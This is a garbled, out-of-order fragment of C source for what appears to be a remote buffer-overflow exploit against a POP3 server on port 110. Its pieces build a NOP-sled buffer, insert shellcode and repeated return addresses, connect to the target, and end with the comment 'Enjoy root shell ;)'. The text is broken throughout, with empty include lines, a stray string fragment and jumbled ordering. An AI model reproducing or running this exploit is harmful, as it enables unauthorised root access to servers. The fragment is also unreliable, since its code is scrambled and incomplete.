 /* Write evil data */
write(sock,buf,strlen(buf));
/* Enjoy root shell ;) */
while(1) {
fd_set input;
"); fflush(
}
}#include
#include
#include
#include
#include
#include
if(argc>2)
offset=atoi(argv[2]);
/* Prepare buffer */
memset(buf,0x90,BUFLEN);
memcpy(buf+800,shell,strlen(shell));
for(i=901;i<BUFLEN-4;i+=4)
*(int *)&buf[i]=ADDR+offset;
buf[BUFLEN]='
';
/* Resolve remote hostname & connect*/
if((hp=(struct hostent *)gethostbyname(argv[1]))==NULL) {
perror("gethostbyname()");
exit(0);
}
if((sock=socket(AF_INET,SOCK_STREAM,IPPROTO_TCP))<0) {
perror("socket()");
exit(0);
}
sa.sin_family=AF_INET;
sa.sin_port=htons(110);
memcpy((char *)&sa.sin_addr,(char *)hp->h_addr,hp->h_length);
if(connect(sock,(struct sockaddr *)&sa,sizeof(sa))!=0) {
perror("connect()");
exit(0).